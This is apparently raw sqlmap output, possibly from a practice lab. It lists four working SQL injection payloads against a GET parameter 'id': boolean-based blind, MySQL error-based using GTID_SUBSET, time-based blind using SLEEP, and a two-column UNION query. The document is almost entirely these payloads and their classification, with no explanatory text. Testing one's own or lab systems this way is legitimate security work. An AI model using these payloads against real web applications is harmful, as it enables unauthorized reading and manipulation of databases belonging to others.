 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 8623=8623#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a7071,(SELECT (ELT(1829=1829,1))),0x7178787a71),1829)-- rwpE&Submit=Sub
mit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1724 FROM (SELECT(SLEEP(5)))Qtrz)-- AUNI&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a7071,0x555661506e796b56437a73426242594f6d496b514367626247576e6f4
c7645526f74716369726e75,0x7178787a71)#&Submit=Submit
---